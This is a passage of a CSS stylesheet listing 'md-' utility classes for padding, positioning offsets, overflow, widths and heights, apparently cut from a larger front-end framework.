.md-padding-twelve-all{padding:12%}
.md-padding-thirteen-all{padding:13%}
.md-padding-fourteen-all{padding:14%}
.md-padding-fifteen-all{padding:15%}
.md-padding-sixteen-all{padding:16%}
.md-padding-seventeen-all{padding:17%}
.md-padding-eighteen-all{padding:18%}
.md-padding-nineteen-all{padding:19%}
.md-padding-twenty-all{padding:20%}
.md-padding-5px-all{padding:5px}
.md-padding-10px-all{padding:10px}
.md-padding-15px-all{padding:15px}
.md-padding-20px-all{padding:20px}
.md-padding-25px-all{padding:25px}
.md-padding-30px-all{padding:30px}
.md-padding-35px-all{padding:35px}
.md-padding-40px-all{padding:40px}
.md-padding-45px-all{padding:45px}
.md-padding-50px-all{padding:50px}
.md-padding-55px-all{padding:55px}
.md-padding-60px-all{padding:60px}
.md-padding-65px-all{padding:65px}
.md-padding-70px-all{padding:70px}
.md-padding-75px-all{padding:75px}
.md-padding-80px-all{padding:80px}
.md-padding-85px-all{padding:85px}
.md-padding-90px-all{padding:90px}
.md-padding-95px-all{padding:95px}
.md-padding-100px-all{padding:100px}
.md-padding-1-rem-all{padding:1rem}
.md-padding-1-half-rem-all{padding:1.5rem}
.md-padding-2-rem-all{padding:2rem}
.md-padding-2-half-rem-all{padding:2.5rem}
.md-padding-3-rem-all{padding:3rem}
.md-padding-3-half-rem-all{padding:3.5rem}
.md-padding-4-rem-all{padding:4rem}
.md-padding-4-half-rem-all{padding:4.5rem}
.md-padding-5-rem-all{padding:5rem}
.md-padding-5-half-rem-all{padding:5.5rem}
.md-padding-6-rem-all{padding:6rem}
.md-padding-6-half-rem-all{padding:6.5rem}
.md-padding-7-rem-all{padding:7rem}
.md-padding-7-half-rem-all{padding:7.5rem}
.md-padding-8-rem-all{padding:8rem}
.md-padding-8-half-rem-all{padding:8.5rem}
.md-padding-9-rem-all{padding:9rem}
.md-padding-9-half-rem-all{padding:9.5rem}
.md-padding-10-rem-all{padding:10rem}
.md-padding-10-half-rem-all{padding:10.5rem}
.md-padding-one-top{padding-top:1%}
.md-padding-two-top{padding-top:2%}
.md-padding-three-top{padding-top:3%}
.md-padding-four-top{padding-top:4%}
.md-padding-five-top{padding-top:5%}
.md-padding-six-top{padding-top:6%}
.md-padding-seven-top{padding-top:7%}
.md-padding-eight-top{padding-top:8%}
.md-padding-nine-top{padding-top:9%}
.md-padding-ten-top{padding-top:10%}
.md-padding-eleven-top{padding-top:11%}
.md-padding-twelve-top{padding-top:12%}
.md-padding-thirteen-top{padding-top:13%}
.md-padding-fourteen-top{padding-top:14%}
.md-padding-fifteen-top{padding-top:15%}
.md-padding-sixteen-top{padding-top:16%}
.md-padding-seventeen-top{padding-top:17%}
.md-padding-eighteen-top{padding-top:18%}
.md-padding-nineteen-top{padding-top:19%}
.md-padding-twenty-top{padding-top:20%}
.md-padding-5px-top{padding-top:5px}
.md-padding-10px-top{padding-top:10px}
.md-padding-15px-top{padding-top:15px}
.md-padding-20px-top{padding-top:20px}
.md-padding-25px-top{padding-top:25px}
.md-padding-30px-top{padding-top:30px}
.md-padding-35px-top{padding-top:35px}
.md-padding-40px-top{padding-top:40px}
.md-padding-45px-top{padding-top:45px}
.md-padding-50px-top{padding-top:50px}
.md-padding-55px-top{padding-top:55px}
.md-padding-60px-top{padding-top:60px}
.md-padding-65px-top{padding-top:65px}
.md-padding-70px-top{padding-top:70px}
.md-padding-75px-top{padding-top:75px}
.md-padding-80px-top{padding-top:80px}
.md-padding-85px-top{padding-top:85px}
.md-padding-90px-top{padding-top:90px}
.md-padding-95px-top{padding-top:95px}
.md-padding-100px-top{padding-top:100px}
.md-padding-1-rem-top{padding-top:1rem}
.md-padding-1-half-rem-top{padding-top:1.5rem}
.md-padding-2-rem-top{padding-top:2rem}
.md-padding-2-half-rem-top{padding-top:2.5rem}
.md-padding-3-rem-top{padding-top:3rem}
.md-padding-3-half-rem-top{padding-top:3.5rem}
.md-padding-4-rem-top{padding-top:4rem}
.md-padding-4-half-rem-top{padding-top:4.5rem}
.md-padding-5-rem-top{padding-top:5rem}
.md-padding-5-half-rem-top{padding-top:5.5rem}
.md-padding-6-rem-top{padding-top:6rem}
.md-padding-6-half-rem-top{padding-top:6.5rem}
.md-padding-7-rem-top{padding-top:7rem}
.md-padding-7-half-rem-top{padding-top:7.5rem}
.md-padding-8-rem-top{padding-top:8rem}
.md-padding-8-half-rem-top{padding-top:8.5rem}
.md-padding-9-rem-top{padding-top:9rem}
.md-padding-9-half-rem-top{padding-top:9.5rem}
.md-padding-10-rem-top{padding-top:10rem}
.md-padding-10-half-rem-top{padding-top:10.5rem}
.md-padding-one-bottom{padding-bottom:1%}
.md-padding-two-bottom{padding-bottom:2%}
.md-padding-three-bottom{padding-bottom:3%}
.md-padding-four-bottom{padding-bottom:4%}
.md-padding-five-bottom{padding-bottom:5%}
.md-padding-six-bottom{padding-bottom:6%}
.md-padding-seven-bottom{padding-bottom:7%}
.md-padding-eight-bottom{padding-bottom:8%}
.md-padding-nine-bottom{padding-bottom:9%}
.md-padding-ten-bottom{padding-bottom:10%}
.md-padding-eleven-bottom{padding-bottom:11%}
.md-padding-twelve-bottom{padding-bottom:12%}
.md-padding-thirteen-bottom{padding-bottom:13%}
.md-padding-fourteen-bottom{padding-bottom:14%}
.md-padding-fifteen-bottom{padding-bottom:15%}
.md-padding-sixteen-bottom{padding-bottom:16%}
.md-padding-seventeen-bottom{padding-bottom:17%}
.md-padding-eighteen-bottom{padding-bottom:18%}
.md-padding-nineteen-bottom{padding-bottom:19%}
.md-padding-twenty-bottom{padding-bottom:20%}
.md-padding-5px-bottom{padding-bottom:5px}
.md-padding-10px-bottom{padding-bottom:10px}
.md-padding-15px-bottom{padding-bottom:15px}
.md-padding-20px-bottom{padding-bottom:20px}
.md-padding-25px-bottom{padding-bottom:25px}
.md-padding-30px-bottom{padding-bottom:30px}
.md-padding-35px-bottom{padding-bottom:35px}
.md-padding-40px-bottom{padding-bottom:40px}
.md-padding-45px-bottom{padding-bottom:45px}
.md-padding-50px-bottom{padding-bottom:50px}
.md-padding-55px-bottom{padding-bottom:55px}
.md-padding-60px-bottom{padding-bottom:60px}
.md-padding-65px-bottom{padding-bottom:65px}
.md-padding-70px-bottom{padding-bottom:70px}
.md-padding-75px-bottom{padding-bottom:75px}
.md-padding-80px-bottom{padding-bottom:80px}
.md-padding-85px-bottom{padding-bottom:85px}
.md-padding-90px-bottom{padding-bottom:90px}
.md-padding-95px-bottom{padding-bottom:95px}
.md-padding-100px-bottom{padding-bottom:100px}
.md-padding-1-rem-bottom{padding-bottom:1rem}
.md-padding-1-half-rem-bottom{padding-bottom:1.5rem}
.md-padding-2-rem-bottom{padding-bottom:2rem}
.md-padding-2-half-rem-bottom{padding-bottom:2.5rem}
.md-padding-3-rem-bottom{padding-bottom:3rem}
.md-padding-3-half-rem-bottom{padding-bottom:3.5rem}
.md-padding-4-rem-bottom{padding-bottom:4rem}
.md-padding-4-half-rem-bottom{padding-bottom:4.5rem}
.md-padding-5-rem-bottom{padding-bottom:5rem}
.md-padding-5-half-rem-bottom{padding-bottom:5.5rem}
.md-padding-6-rem-bottom{padding-bottom:6rem}
.md-padding-6-half-rem-bottom{padding-bottom:6.5rem}
.md-padding-7-rem-bottom{padding-bottom:7rem}
.md-padding-7-half-rem-bottom{padding-bottom:7.5rem}
.md-padding-8-rem-bottom{padding-bottom:8rem}
.md-padding-8-half-rem-bottom{padding-bottom:8.5rem}
.md-padding-9-rem-bottom{padding-bottom:9rem}
.md-padding-9-half-rem-bottom{padding-bottom:9.5rem}
.md-padding-10-rem-bottom{padding-bottom:10rem}
.md-padding-10-half-rem-bottom{padding-bottom:10.5rem}
.md-padding-one-right{padding-right:1%}
.md-padding-two-right{padding-right:2%}
.md-padding-three-right{padding-right:3%}
.md-padding-four-right{padding-right:4%}
.md-padding-five-right{padding-right:5%}
.md-padding-six-right{padding-right:6%}
.md-padding-seven-right{padding-right:7%}
.md-padding-eight-right{padding-right:8%}
.md-padding-nine-right{padding-right:9%}
.md-padding-ten-right{padding-right:10%}
.md-padding-eleven-right{padding-right:11%}
.md-padding-twelve-right{padding-right:12%}
.md-padding-thirteen-right{padding-right:13%}
.md-padding-fourteen-right{padding-right:14%}
.md-padding-fifteen-right{padding-right:15%}
.md-padding-sixteen-right{padding-right:16%}
.md-padding-seventeen-right{padding-right:17%}
.md-padding-eighteen-right{padding-right:18%}
.md-padding-nineteen-right{padding-right:19%}
.md-padding-twenty-right{padding-right:20%}
.md-padding-5px-right{padding-right:5px}
.md-padding-10px-right{padding-right:10px}
.md-padding-15px-right{padding-right:15px}
.md-padding-20px-right{padding-right:20px}
.md-padding-25px-right{padding-right:25px}
.md-padding-30px-right{padding-right:30px}
.md-padding-35px-right{padding-right:35px}
.md-padding-40px-right{padding-right:40px}
.md-padding-45px-right{padding-right:45px}
.md-padding-50px-right{padding-right:50px}
.md-padding-55px-right{padding-right:55px}
.md-padding-60px-right{padding-right:60px}
.md-padding-65px-right{padding-right:65px}
.md-padding-70px-right{padding-right:70px}
.md-padding-75px-right{padding-right:75px}
.md-padding-80px-right{padding-right:80px}
.md-padding-85px-right{padding-right:85px}
.md-padding-90px-right{padding-right:90px}
.md-padding-95px-right{padding-right:95px}
.md-padding-100px-right{padding-right:100px}
.md-padding-1-rem-right{padding-right:1rem}
.md-padding-1-half-rem-right{padding-right:1.5rem}
.md-padding-2-rem-right{padding-right:2rem}
.md-padding-2-half-rem-right{padding-right:2.5rem}
.md-padding-3-rem-right{padding-right:3rem}
.md-padding-3-half-rem-right{padding-right:3.5rem}
.md-padding-4-rem-right{padding-right:4rem}
.md-padding-4-half-rem-right{padding-right:4.5rem}
.md-padding-5-rem-right{padding-right:5rem}
.md-padding-5-half-rem-right{padding-right:5.5rem}
.md-padding-6-rem-right{padding-right:6rem}
.md-padding-6-half-rem-right{padding-right:6.5rem}
.md-padding-7-rem-right{padding-right:7rem}
.md-padding-7-half-rem-right{padding-right:7.5rem}
.md-padding-8-rem-right{padding-right:8rem}
.md-padding-8-half-rem-right{padding-right:8.5rem}
.md-padding-9-rem-right{padding-right:9rem}
.md-padding-9-half-rem-right{padding-right:9.5rem}
.md-padding-10-rem-right{padding-right:10rem}
.md-padding-10-half-rem-right{padding-right:10.5rem}
.md-padding-one-left{padding-left:1%}
.md-padding-two-left{padding-left:2%}
.md-padding-three-left{padding-left:3%}
.md-padding-four-left{padding-left:4%}
.md-padding-five-left{padding-left:5%}
.md-padding-six-left{padding-left:6%}
.md-padding-seven-left{padding-left:7%}
.md-padding-eight-left{padding-left:8%}
.md-padding-nine-left{padding-left:9%}
.md-padding-ten-left{padding-left:10%}
.md-padding-eleven-left{padding-left:11%}
.md-padding-twelve-left{padding-left:12%}
.md-padding-thirteen-left{padding-left:13%}
.md-padding-fourteen-left{padding-left:14%}
.md-padding-fifteen-left{padding-left:15%}
.md-padding-sixteen-left{padding-left:16%}
.md-padding-seventeen-left{padding-left:17%}
.md-padding-eighteen-left{padding-left:18%}
.md-padding-nineteen-left{padding-left:19%}
.md-padding-twenty-left{padding-left:20%}
.md-padding-5px-left{padding-left:5px}
.md-padding-10px-left{padding-left:10px}
.md-padding-15px-left{padding-left:15px}
.md-padding-20px-left{padding-left:20px}
.md-padding-25px-left{padding-left:25px}
.md-padding-30px-left{padding-left:30px}
.md-padding-35px-left{padding-left:35px}
.md-padding-40px-left{padding-left:40px}
.md-padding-45px-left{padding-left:45px}
.md-padding-50px-left{padding-left:50px}
.md-padding-55px-left{padding-left:55px}
.md-padding-60px-left{padding-left:60px}
.md-padding-65px-left{padding-left:65px}
.md-padding-70px-left{padding-left:70px}
.md-padding-75px-left{padding-left:75px}
.md-padding-80px-left{padding-left:80px}
.md-padding-85px-left{padding-left:85px}
.md-padding-90px-left{padding-left:90px}
.md-padding-95px-left{padding-left:95px}
.md-padding-100px-left{padding-left:100px}
.md-padding-1-rem-left{padding-left:1rem}
.md-padding-1-half-rem-left{padding-left:1.5rem}
.md-padding-2-rem-left{padding-left:2rem}
.md-padding-2-half-rem-left{padding-left:2.5rem}
.md-padding-3-rem-left{padding-left:3rem}
.md-padding-3-half-rem-left{padding-left:3.5rem}
.md-padding-4-rem-left{padding-left:4rem}
.md-padding-4-half-rem-left{padding-left:4.5rem}
.md-padding-5-rem-left{padding-left:5rem}
.md-padding-5-half-rem-left{padding-left:5.5rem}
.md-padding-6-rem-left{padding-left:6rem}
.md-padding-6-half-rem-left{padding-left:6.5rem}
.md-padding-7-rem-left{padding-left:7rem}
.md-padding-7-half-rem-left{padding-left:7.5rem}
.md-padding-8-rem-left{padding-left:8rem}
.md-padding-8-half-rem-left{padding-left:8.5rem}
.md-padding-9-rem-left{padding-left:9rem}
.md-padding-9-half-rem-left{padding-left:9.5rem}
.md-padding-10-rem-left{padding-left:10rem}
.md-padding-10-half-rem-left{padding-left:10.5rem}
.md-padding-one-tb{padding-top:1%;padding-bottom:1%}
.md-padding-two-tb{padding-top:2%;padding-bottom:2%}
.md-padding-three-tb{padding-top:3%;padding-bottom:3%}
.md-padding-four-tb{padding-top:4%;padding-bottom:4%}
.md-padding-five-tb{padding-top:5%;padding-bottom:5%}
.md-padding-six-tb{padding-top:6%;padding-bottom:6%}
.md-padding-seven-tb{padding-top:7%;padding-bottom:7%}
.md-padding-eight-tb{padding-top:8%;padding-bottom:8%}
.md-padding-nine-tb{padding-top:9%;padding-bottom:9%}
.md-padding-ten-tb{padding-top:10%;padding-bottom:10%}
.md-padding-eleven-tb{padding-top:11%;padding-bottom:11%}
.md-padding-twelve-tb{padding-top:12%;padding-bottom:12%}
.md-padding-thirteen-tb{padding-top:13%;padding-bottom:13%}
.md-padding-fourteen-tb{padding-top:14%;padding-bottom:14%}
.md-padding-fifteen-tb{padding-top:15%;padding-bottom:15%}
.md-padding-sixteen-tb{padding-top:16%;padding-bottom:16%}
.md-padding-seventeen-tb{padding-top:17%;padding-bottom:17%}
.md-padding-eighteen-tb{padding-top:18%;padding-bottom:18%}
.md-padding-nineteen-tb{padding-top:19%;padding-bottom:19%}
.md-padding-twenty-tb{padding-top:20%;padding-bottom:20%}
.md-padding-5px-tb{padding-top:5px;padding-bottom:5px}
.md-padding-10px-tb{padding-top:10px;padding-bottom:10px}
.md-padding-15px-tb{padding-top:15px;padding-bottom:15px}
.md-padding-20px-tb{padding-top:20px;padding-bottom:20px}
.md-padding-25px-tb{padding-top:25px;padding-bottom:25px}
.md-padding-30px-tb{padding-top:30px;padding-bottom:30px}
.md-padding-35px-tb{padding-top:35px;padding-bottom:35px}
.md-padding-40px-tb{padding-top:40px;padding-bottom:40px}
.md-padding-45px-tb{padding-top:45px;padding-bottom:45px}
.md-padding-50px-tb{padding-top:50px;padding-bottom:50px}
.md-padding-55px-tb{padding-top:55px;padding-bottom:55px}
.md-padding-60px-tb{padding-top:60px;padding-bottom:60px}
.md-padding-65px-tb{padding-top:65px;padding-bottom:65px}
.md-padding-70px-tb{padding-top:70px;padding-bottom:70px}
.md-padding-75px-tb{padding-top:75px;padding-bottom:75px}
.md-padding-80px-tb{padding-top:80px;padding-bottom:80px}
.md-padding-85px-tb{padding-top:85px;padding-bottom:85px}
.md-padding-90px-tb{padding-top:90px;padding-bottom:90px}
.md-padding-95px-tb{padding-top:95px;padding-bottom:95px}
.md-padding-100px-tb{padding-top:100px;padding-bottom:100px}
.md-padding-1-rem-tb{padding-top:1rem;padding-bottom:1rem}
.md-padding-1-half-rem-tb{padding-top:1.5rem;padding-bottom:1.5rem}
.md-padding-2-rem-tb{padding-top:2rem;padding-bottom:2rem}
.md-padding-2-half-rem-tb{padding-top:2.5rem;padding-bottom:2.5rem}
.md-padding-3-rem-tb{padding-top:3rem;padding-bottom:3rem}
.md-padding-3-half-rem-tb{padding-top:3.5rem;padding-bottom:3.5rem}
.md-padding-4-rem-tb{padding-top:4rem;padding-bottom:4rem}
.md-padding-4-half-rem-tb{padding-top:4.5rem;padding-bottom:4.5rem}
.md-padding-5-rem-tb{padding-top:5rem;padding-bottom:5rem}
.md-padding-5-half-rem-tb{padding-top:5.5rem;padding-bottom:5.5rem}
.md-padding-6-rem-tb{padding-top:6rem;padding-bottom:6rem}
.md-padding-6-half-rem-tb{padding-top:6.5rem;padding-bottom:6.5rem}
.md-padding-7-rem-tb{padding-top:7rem;padding-bottom:7rem}
.md-padding-7-half-rem-tb{padding-top:7.5rem;padding-bottom:7.5rem}
.md-padding-8-rem-tb{padding-top:8rem;padding-bottom:8rem}
.md-padding-8-half-rem-tb{padding-top:8.5rem;padding-bottom:8.5rem}
.md-padding-9-rem-tb{padding-top:9rem;padding-bottom:9rem}
.md-padding-9-half-rem-tb{padding-top:9.5rem;padding-bottom:9.5rem}
.md-padding-10-rem-tb{padding-top:10rem;padding-bottom:10rem}
.md-padding-10-half-rem-tb{padding-top:10.5rem;padding-bottom:10.5rem}
.md-padding-one-lr{padding-left:1%;padding-right:1%}
.md-padding-two-lr{padding-left:2%;padding-right:2%}
.md-padding-three-lr{padding-left:3%;padding-right:3%}
.md-padding-four-lr{padding-left:4%;padding-right:4%}
.md-padding-five-lr{padding-left:5%;padding-right:5%}
.md-padding-six-lr{padding-left:6%;padding-right:6%}
.md-padding-seven-lr{padding-left:7%;padding-right:7%}
.md-padding-eight-lr{padding-left:8%;padding-right:8%}
.md-padding-nine-lr{padding-left:9%;padding-right:9%}
.md-padding-ten-lr{padding-left:10%;padding-right:10%}
.md-padding-eleven-lr{padding-left:11%;padding-right:11%}
.md-padding-twelve-lr{padding-left:12%;padding-right:12%}
.md-padding-thirteen-lr{padding-left:13%;padding-right:13%}
.md-padding-fourteen-lr{padding-left:14%;padding-right:14%}
.md-padding-fifteen-lr{padding-left:15%;padding-right:15%}
.md-padding-sixteen-lr{padding-left:16%;padding-right:16%}
.md-padding-seventeen-lr{padding-left:17%;padding-right:17%}
.md-padding-eighteen-lr{padding-left:18%;padding-right:18%}
.md-padding-nineteen-lr{padding-left:19%;padding-right:19%}
.md-padding-twenty-lr{padding-left:20%;padding-right:20%}
.md-padding-5px-lr{padding-left:5px;padding-right:5px}
.md-padding-10px-lr{padding-left:10px;padding-right:10px}
.md-padding-15px-lr{padding-left:15px;padding-right:15px}
.md-padding-20px-lr{padding-left:20px;padding-right:20px}
.md-padding-25px-lr{padding-left:25px;padding-right:25px}
.md-padding-30px-lr{padding-left:30px;padding-right:30px}
.md-padding-35px-lr{padding-left:35px;padding-right:35px}
.md-padding-40px-lr{padding-left:40px;padding-right:40px}
.md-padding-45px-lr{padding-left:45px;padding-right:45px}
.md-padding-50px-lr{padding-left:50px;padding-right:50px}
.md-padding-55px-lr{padding-left:55px;padding-right:55px}
.md-padding-60px-lr{padding-left:60px;padding-right:60px}
.md-padding-65px-lr{padding-left:65px;padding-right:65px}
.md-padding-70px-lr{padding-left:70px;padding-right:70px}
.md-padding-75px-lr{padding-left:75px;padding-right:75px}
.md-padding-80px-lr{padding-left:80px;padding-right:80px}
.md-padding-85px-lr{padding-left:85px;padding-right:85px}
.md-padding-90px-lr{padding-left:90px;padding-right:90px}
.md-padding-95px-lr{padding-left:95px;padding-right:95px}
.md-padding-100px-lr{padding-left:100px;padding-right:100px}
.md-padding-1-rem-lr{padding-left:1rem;padding-right:1rem}
.md-padding-1-half-rem-lr{padding-left:1.5rem;padding-right:1.5rem}
.md-padding-2-rem-lr{padding-left:2rem;padding-right:2rem}
.md-padding-2-half-rem-lr{padding-left:2.5rem;padding-right:2.5rem}
.md-padding-3-rem-lr{padding-left:3rem;padding-right:3rem}
.md-padding-3-half-rem-lr{padding-left:3.5rem;padding-right:3.5rem}
.md-padding-4-rem-lr{padding-left:4rem;padding-right:4rem}
.md-padding-4-half-rem-lr{padding-left:4.5rem;padding-right:4.5rem}
.md-padding-5-rem-lr{padding-left:5rem;padding-right:5rem}
.md-padding-5-half-rem-lr{padding-left:5.5rem;padding-right:5.5rem}
.md-padding-6-rem-lr{padding-left:6rem;padding-right:6rem}
.md-padding-6-half-rem-lr{padding-left:6.5rem;padding-right:6.5rem}
.md-padding-7-rem-lr{padding-left:7rem;padding-right:7rem}
.md-padding-7-half-rem-lr{padding-left:7.5rem;padding-right:7.5rem}
.md-padding-8-rem-lr{padding-left:8rem;padding-right:8rem}
.md-padding-8-half-rem-lr{padding-left:8.5rem;padding-right:8.5rem}
.md-padding-9-rem-lr{padding-left:9rem;padding-right:9rem}
.md-padding-9-half-rem-lr{padding-left:9.5rem;padding-right:9.5rem}
.md-padding-10-rem-lr{padding-left:10rem;padding-right:10rem}
.md-padding-10-half-rem-lr{padding-left:10.5rem;padding-right:10.5rem}
.md-no-padding{padding:0!important}
.md-no-padding-lr{padding-left:0!important;padding-right:0!important}
.md-no-padding-tb{padding-top:0!important;padding-bottom:0!important}
.md-no-padding-top{padding-top:0!important}
.md-no-padding-bottom{padding-bottom:0!important}
.md-no-padding-left{padding-left:0!important}
.md-no-padding-right{padding-right:0!important}
.md-d-initial{display:initial!important}
.md-overflow-hidden{overflow:hidden!important}
.md-overflow-visible{overflow:visible!important}
.md-overflow-auto{overflow:auto!important}
.md-position-relative{position:relative!important}
.md-position-absolute{position:absolute!important}
.md-position-fixed{position:fixed!important}
.md-position-inherit{position:inherit!important}
.md-position-initial{position:initial!important}
.md-top-0px{top:0}
.md-top-1px{top:1px}
.md-top-2px{top:2px}
.md-top-3px{top:3px}
.md-top-4px{top:4px}
.md-top-5px{top:5px}
.md-top-6px{top:6px}
.md-top-7px{top:7px}
.md-top-8px{top:8px}
.md-top-9px{top:9px}
.md-top-10px{top:10px}
.md-top-15px{top:15px}
.md-top-20px{top:20px}
.md-top-25px{top:25px}
.md-top-30px{top:30px}
.md-top-35px{top:35px}
.md-top-40px{top:40px}
.md-top-45px{top:45px}
.md-top-50px{top:50px}
.md-top-auto{top:auto}
.md-top-inherit{top:inherit}
.md-top-minus-1px{top:-1px}
.md-top-minus-2px{top:-2px}
.md-top-minus-3px{top:-3px}
.md-top-minus-4px{top:-4px}
.md-top-minus-5px{top:-5px}
.md-top-minus-6px{top:-6px}
.md-top-minus-7px{top:-7px}
.md-top-minus-8px{top:-8px}
.md-top-minus-9px{top:-9px}
.md-top-minus-10px{top:-10px}
.md-top-minus-15px{top:-15px}
.md-top-minus-20px{top:-20px}
.md-top-minus-25px{top:-25px}
.md-top-minus-30px{top:-30px}
.md-top-minus-35px{top:-35px}
.md-top-minus-40px{top:-40px}
.md-top-minus-45px{top:-45px}
.md-top-minus-50px{top:-50px}
.md-bottom-0px{bottom:0}
.md-bottom-1px{bottom:1px}
.md-bottom-2px{bottom:2px}
.md-bottom-3px{bottom:3px}
.md-bottom-4px{bottom:4px}
.md-bottom-5px{bottom:5px}
.md-bottom-6px{bottom:6px}
.md-bottom-7px{bottom:7px}
.md-bottom-8px{bottom:8px}
.md-bottom-9px{bottom:9px}
.md-bottom-10px{bottom:10px}
.md-bottom-15px{bottom:15px}
.md-bottom-20px{bottom:20px}
.md-bottom-25px{bottom:25px}
.md-bottom-30px{bottom:30px}
.md-bottom-35px{bottom:35px}
.md-bottom-40px{bottom:40px}
.md-bottom-45px{bottom:45px}
.md-bottom-50px{bottom:50px}
.md-bottom-55px{bottom:55px}
.md-bottom-60px{bottom:60px}
.md-bottom-auto{bottom:auto}
.md-bottom-inherit{bottom:inherit}
.md-bottom-minus-1px{bottom:-1px}
.md-bottom-minus-2px{bottom:-2px}
.md-bottom-minus-3px{bottom:-3px}
.md-bottom-minus-4px{bottom:-4px}
.md-bottom-minus-5px{bottom:-5px}
.md-bottom-minus-6px{bottom:-6px}
.md-bottom-minus-7px{bottom:-7px}
.md-bottom-minus-8px{bottom:-8px}
.md-bottom-minus-9px{bottom:-9px}
.md-bottom-minus-10px{bottom:-10px}
.md-bottom-minus-15px{bottom:-15px}
.md-bottom-minus-20px{bottom:-20px}
.md-bottom-minus-25px{bottom:-25px}
.md-bottom-minus-30px{bottom:-30px}
.md-bottom-minus-35px{bottom:-35px}
.md-bottom-minus-40px{bottom:-40px}
.md-bottom-minus-45px{bottom:-45px}
.md-bottom-minus-50px{bottom:-50px}
.md-right-0px{right:0}
.md-right-1px{right:1px}
.md-right-2px{right:2px}
.md-right-3px{right:3px}
.md-right-4px{right:4px}
.md-right-5px{right:5px}
.md-right-6px{right:6px}
.md-right-7px{right:7px}
.md-right-8px{right:8px}
.md-right-9px{right:9px}
.md-right-10px{right:10px}
.md-right-15px{right:15px}
.md-right-20px{right:20px}
.md-right-25px{right:25px}
.md-right-30px{right:30px}
.md-right-35px{right:35px}
.md-right-40px{right:40px}
.md-right-45px{right:45px}
.md-right-50px{right:50px}
.md-right-auto{right:auto}
.md-right-inherit{right:inherit}
.md-right-minus-1px{right:-1px}
.md-right-minus-2px{right:-2px}
.md-right-minus-3px{right:-3px}
.md-right-minus-4px{right:-4px}
.md-right-minus-5px{right:-5px}
.md-right-minus-6px{right:-6px}
.md-right-minus-7px{right:-7px}
.md-right-minus-8px{right:-8px}
.md-right-minus-9px{right:-9px}
.md-right-minus-10px{right:-10px}
.md-right-minus-15px{right:-15px}
.md-right-minus-20px{right:-20px}
.md-right-minus-25px{right:-25px}
.md-right-minus-30px{right:-30px}
.md-right-minus-35px{right:-35px}
.md-right-minus-40px{right:-40px}
.md-right-minus-45px{right:-45px}
.md-right-minus-50px{right:-50px}
.md-left-0px{left:0}
.md-left-1px{left:1px}
.md-left-2px{left:2px}
.md-left-3px{left:3px}
.md-left-4px{left:4px}
.md-left-5px{left:5px}
.md-left-6px{left:6px}
.md-left-7px{left:7px}
.md-left-8px{left:8px}
.md-left-9px{left:9px}
.md-left-10px{left:10px}
.md-left-15px{left:15px}
.md-left-20px{left:20px}
.md-left-25px{left:25px}
.md-left-30px{left:30px}
.md-left-35px{left:35px}
.md-left-40px{left:40px}
.md-left-45px{left:45px}
.md-left-50px{left:50px}
.md-left-55px{left:55px}
.md-left-60px{left:60px}
.md-left-auto{left:auto}
.md-left-inherit{left:inherit}
.md-left-minus-1px{left:-1px}
.md-left-minus-2px{left:-2px}
.md-left-minus-3px{left:-3px}
.md-left-minus-4px{left:-4px}
.md-left-minus-5px{left:-5px}
.md-left-minus-6px{left:-6px}
.md-left-minus-7px{left:-7px}
.md-left-minus-8px{left:-8px}
.md-left-minus-9px{left:-9px}
.md-left-minus-10px{left:-10px}
.md-left-minus-15px{left:-15px}
.md-left-minus-20px{left:-20px}
.md-left-minus-25px{left:-25px}
.md-left-minus-30px{left:-30px}
.md-left-minus-35px{left:-35px}
.md-left-minus-40px{left:-40px}
.md-left-minus-45px{left:-45px}
.md-left-minus-50px{left:-50px}
.md-w-1px{width:1px!important}
.md-w-2px{width:2px!important}
.md-w-3px{width:3px!important}
.md-w-4px{width:4px!important}
.md-w-5px{width:5px!important}
.md-w-6px{width:6px!important}
.md-w-7px{width:7px!important}
.md-w-8px{width:8px!important}
.md-w-9px{width:9px!important}
.md-w-10px{width:10px!important}
.md-w-15px{width:15px!important}
.md-w-20px{width:20px!important}
.md-w-25px{width:25px!important}
.md-w-30px{width:30px!important}
.md-w-35px{width:35px!important}
.md-w-40px{width:40px!important}
.md-w-50px{width:50px!important}
.md-w-55px{width:55px!important}
.md-w-60px{width:60px!important}
.md-w-65px{width:65px!important}
.md-w-70px{width:70px!important}
.md-w-75px{width:75px!important}
.md-w-80px{width:80px!important}
.md-w-85px{width:85px!important}
.md-w-90px{width:90px!important}
.md-w-95px{width:95px!important}
.md-w-100px{width:100px!important}
.md-w-110px{width:110px!important}
.md-w-120px{width:120px!important}
.md-w-130px{width:130px!important}
.md-w-140px{width:140px!important}
.md-w-150px{width:150px!important}
.md-w-160px{width:160px!important}
.md-w-170px{width:170px!important}
.md-w-180px{width:180px!important}
.md-w-190px{width:190px!important}
.md-w-200px{width:200px!important}
.md-w-250px{width:250px!important}
.md-w-300px{width:300px!important}
.md-w-350px{width:350px!important}
.md-w-400px{width:400px!important}
.md-w-450px{width:450px!important}
.md-w-500px{width:500px!important}
.md-w-550px{width:550px!important}
.md-w-600px{width:600px!important}
.md-w-650px{width:650px!important}
.md-w-700px{width:700px!important}
.md-w-750px{width:750px!important}
.md-w-800px{width:800px!important}
.md-w-850px{width:850px!important}
.md-w-900px{width:900px!important}
.md-w-950px{width:950px!important}
.md-w-1000px{width:1000px!important}
.md-w-10{width:10%!important}
.md-w-15{width:15%!important}
.md-w-20{width:20%!important}
.md-w-25{width:25%!important}
.md-w-30{width:30%!important}
.md-w-35{width:35%!important}
.md-w-40{width:40%!important}
.md-w-45{width:45%!important}
.md-w-50{width:50%!important}
.md-w-55{width:55%!important}
.md-w-60{width:60%!important}
.md-w-65{width:65%!important}
.md-w-70{width:70%!important}
.md-w-75{width:75%!important}
.md-w-80{width:80%!important}
.md-w-85{width:85%!important}
.md-w-90{width:90%!important}
.md-w-95{width:95%!important}
.md-w-100{width:100%!important}
.md-w-auto{width:auto!important}
.md-h-1px{height:1px!important}
.md-h-2px{height:2px!important}
.md-h-3px{height:3px!important}
.md-h-4px{height:4px!important}
.md-h-5px{height:5px!important}
.md-h-6px{height:6px!important}
.md-h-7px{height:7px!important}
.md-h-8px{height:8px!important}
.md-h-9px{height:9px!important}
.md-h-10px{height:10px!important}
.md-h-20px{height:20px!important}
.md-h-30px{height:30px!important}
.md-h-40px{height:40px!important}
.md-h-42px{height:42px!important}
.md-h-50px{height:50px!important}
.md-h-60px{height:60px!important}
.md-h-70px{height:70px!important}
.md-h-80px{height:80px!important}
.md-h-90px{height:90px!important}
.md-h-100px{height:100px!important}
.md-h-110px{height:110px!important}
.md-h-120px{height:120px!important}
.md-h-130px{height:130px!important}
.md-h-140px{height:140px!important}
.md-h-150px{height:150px!important}
.md-h-160px{height:160px!important}
.md-h-170px{height:170px!important}
